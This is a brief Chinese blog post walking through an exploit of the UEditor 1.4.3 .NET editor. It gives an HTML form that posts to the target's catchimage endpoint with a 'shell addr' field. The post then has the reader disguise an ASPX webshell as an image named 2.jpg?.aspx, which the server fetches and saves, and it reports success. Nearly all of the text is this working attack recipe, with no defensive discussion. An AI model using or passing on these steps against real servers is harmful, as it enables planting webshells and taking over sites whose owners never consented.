这篇文章上次修改于 1072 天前,可能其部分内容已经发生变化,如有疑问可询问作者。
查看UEditor版本为1.4.3。

构造一个恶意的html文件,方便我们过去传输数据,xxxx为攻击地址
< form action = "http://xxxxxxxxx/controller.ashx?action=catchimage" enctype = "application/x-www-form-urlencoded" method = "POST" > < p > shell addr: < input type = "text " name = "source[]" /> </ p > < inputtype =" submit " value = "Submit" />
</ form >然后做个图马,把文件名改成2.jpg?.aspx上传到服务器,用构造html表单上传
利用成功:
没有评论